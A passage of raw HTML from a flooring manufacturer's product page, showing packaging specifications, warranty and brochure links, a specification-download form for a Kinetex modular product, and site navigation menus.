									<tr>
						<th scope="row">Weight per piece</th>
						<td colspan="2">1.35 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Weight per carton</th>
						<td colspan="2">24.32 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Pieces per box</th>
						<td colspan="2">18</td>
					</tr>
				
									<tr>
						<th scope="row">Boxes per pallet</th>
						<td colspan="2">16</td>
					</tr>
							</tbody>
		</table>
	</div>
</div>

					

	<div class="hideShow productSpec">
		<button type="button" class="hideShow-header">
			<h3 id="product-warranties-title" class="productSpec-title">Warranties</h3>
		</button>
		<div class="hideShow-content">

							<div class="productSpec-warranties">
					<h3 class="productSpec-warranties-title">Standard Warranties</h3>
					<ul class="productSpec-warranties-list">
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/Kinetex_Adhesive_Wrnty_02.2025.pdf" target="_blank" rel="noopener">
								Kinetex Adhesive Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/kinetex-warranty-2021.pdf" target="_blank" rel="noopener">
								Kinetex Lifetime Warranty
								</a>							</li>
											</ul>
				</div>
			
					</div>
	</div>


					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-spec-tool-title" class="productSpec-title">Spec Tool</h3>
	</button>
	<div class="hideShow-content">

		<form action="https://www.jjflooringgroup.com/spectool/output" method="POST" class="productSpec-form productSpec-form_specTool validate">
			<input type="hidden" name="specToolProductId" value="71499" />
			<p>Create a specification ready for your contract documents.</p>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolBacking">Backing</label>
				</div>
				<div class="input">
					<select id="specToolBacking" name="specToolBacking" class="required">
						<option value="">Select...</option>
													<option value="50" >Kinetex Felt Cushion</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolColor">Color Name</label>
				</div>
				<div class="input">
					<select id="specToolColor" name="specToolColor" class="required">
						<option value="">Select...</option>
													<option value="9675" >Twin</option>
													<option value="9678" >Counterpart</option>
													<option value="9677" >Double</option>
													<option value="9676" >Equal</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolLocation">Location</label>
				</div>
				<div class="input">
					<select id="specToolLocation" name="specToolLocation" class="required">
						<option value="">Select...</option>
						<option value="USA" >USA</option>
						<option value="CAN" >Canada</option>
						<option value="INT" >International</option>
					</select>
				</div>
			</div>

			<div class="productSpec-form-fieldContainer">

				<div id="fieldUSA" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolZipcode">Zip Code</label>
					</div>
					<div class="input">
						<input id="specToolZipcode" class="required" minlength="5" maxlength="5" type="text" name="specToolZipcode" placeholder="Enter Zip Code" value="" />
					</div>
				</div>

				<div id="fieldCAN" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolProvince">Territory</label>
					</div>
					<div class="input">
						<select id="specToolProvince" name="specToolProvince" class="required">
							<option value="">Select...</option>
															<option value="AB" >ALBERTA                       </option>
															<option value="BC" >BRITISH COLUMBIA              </option>
															<option value="MB" >MANITOBA                      </option>
															<option value="NB" >NEW BRUNSWICK                 </option>
															<option value="NL" >NEW FOUNDLAND                 </option>
															<option value="NT" >NORTHWEST TERRITORY           </option>
															<option value="NS" >NOVA SCOTIA                   </option>
															<option value="NU" >NUNAVUT                       </option>
															<option value="ON" >ONTARIO                       </option>
															<option value="PE" >PRINCE EDWARD ISLAND          </option>
															<option value="QC" >QUEBEC                        </option>
															<option value="SK" >SASKATCHEWAN                  </option>
															<option value="YT" >YUKON TERRITORY               </option>
													</select>
					</div>
				</div>

				<div id="fieldINT" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolCountry">Country</label>
					</div>
					<div class="input">
						<select id="specToolCountry" name="specToolCountry" class="required">
							<option value="">Select...</option>
															<option value="AUS" >AUSTRALIA           </option>
															<option value="BHR" >BAHRAIN             </option>
															<option value="CHN" >CHINA               </option>
															<option value="HKG" >HONG KONG           </option>
															<option value="IND" >INDIA               </option>
															<option value="IDN" >INDONESIA           </option>
															<option value="JPN" >JAPAN               </option>
															<option value="KWT" >KUWAIT              </option>
															<option value="MYS" >MALAYSIA            </option>
															<option value="MEX" >MEXICO              </option>
															<option value="NZL" >NEW ZEALAND         </option>
															<option value="QAT" >QATAR               </option>
															<option value="RUS" >RUSSIAN FEDERATION  </option>
															<option value="SAU" >SAUDI ARABIA        </option>
															<option value="SGP" >SINGAPORE           </option>
															<option value="TWN" >TAIWAN              </option>
															<option value="THA" >THAILAND            </option>
															<option value="ARE" >UNITED ARAB EMIRATES</option>
															<option value="GBR" >UNITED KINGDOM      </option>
													</select>
					</div>
				</div>

			</div>


			<div class="productSpec-form-fieldContainer">

				<div id="fieldReps" class="productSpec-form-field field hidden">
					<div class="label">
						<label for="specToolRep">Sales Rep</label>
					</div>
					<div class="input">
						<select id="specToolRep" name="specToolRep" class="required">
							<option value="">Select...</option>
						</select>
					</div>
				</div>

			</div>


			<p class="alignright">
				<button type="submit" class="btn-main-sm">Download Spec</button>
			</p>
		</form>
	</div>
</div>

				</div>
			</div>
		</div>
		<!-- #product details -->
	</div>
	<div class="col-sm-6">
		<div class="row">
			<!-- product gallery -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Gallery</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/gallery-items/mirror-image-collection/">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1660259548/001-MirrorImage-TN/001-MirrorImage-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Mirror Image Collection									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product gallery -->

			<!-- product brochure -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Brochure</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/wp-content/uploads/Mirror-Image-Collection-Brochure-v9_FINAL.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1660259134/Mirror-Image-BRO-TN/Mirror-Image-BRO-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Mirror Image Collection Brochure									</span>
								</a>
							</div>
						</li>
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/wp-content/uploads/2025-Kinetex-Brochure-web.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1747773503/Kinetex-Bro-TN3/Kinetex-Bro-TN3.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Kinetex Brochure									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product brochure -->

			<!-- coordinating products -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Collection Products</h2>
			</div>
			<div class="widget-content">

				<ul class="linkItems linkItems_thumbnail">
											<li class="linkItem">
							<div data-same-height="3" class="linkItem-inner">
								
																		<a class="" href="https://www.jjflooringgroup.com/product/carbon-copy/">
										
										<span class="linkItem-image">
											<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1/www.jjflooringgroup.com/wp-content/uploads/product-thumbnails/1854_3406_tn/1854_3406_tn.jpg?_i=AA)" class="bgimage"></span>
										</span>
										<span data-same-height-component="linkItemText" class="linkItem-text">
											Carbon Copy											<br />
											<span class="smallText">1854</span>
										</span>
										</a>
							</div>
						</li>
											<li class="linkItem">
							<div data-same-height="3" class="linkItem-inner">
								
																		<a class="" href="https://www.jjflooringgroup.com/product/reflections/">
										
										<span class="linkItem-image">
											<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1/www.jjflooringgroup.com/wp-content/uploads/product-thumbnails/1855_3508_tn/1855_3508_tn.jpg?_i=AA)" class="bgimage"></span>
										</span>
										<span data-same-height-component="linkItemText" class="linkItem-text">
											Reflections											<br />
											<span class="smallText">1855</span>
										</span>
										</a>
							</div>
						</li>
											<li class="linkItem">
							<div data-same-height="3" class="linkItem-inner">
								
																		<a class="" href="https://www.jjflooringgroup.com/product/renewal/">
										
										<span class="linkItem-image">
											<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1/www.jjflooringgroup.com/wp-content/uploads/product-thumbnails/1857_3516_tn/1857_3516_tn.jpg?_i=AA)" class="bgimage"></span>
										</span>
										<span data-same-height-component="linkItemText" class="linkItem-text">
											Renewal											<br />
											<span class="smallText">1857</span>
										</span>
										</a>
							</div>
						</li>
									</ul>

			</div>
		</div>
	</div>
			<!-- #coordinating products -->

			<!-- videos -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Videos</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a data-media-content="&lt;iframe title=&quot;vimeo-player&quot; src=&quot;https://player.vimeo.com/video/738793415?h=3296e2a32c&quot; width=&quot;640&quot; height=&quot;640&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;" data-media-title="" class="playback-link" href="#">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1660260238/002-MirrorImage-TN/002-MirrorImage-TN.jpg?_i=AA)" class="bgimage playback-click-spot"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Mirror Image Video									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #videos -->

		</div>
	</div>

	<div class="col-sm-12">
		<p class="product-disclaimerText">Product specifications are based on averages derived from the manufacturing processes and may vary within normal industry tolerances. Components may be changed without notice due to raw material shortages and/or technological advances. Such variances are typical to a manufacturing process and do not impact performance.</p>
	</div>

</div>				</div>
					</div>
	</div>
</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
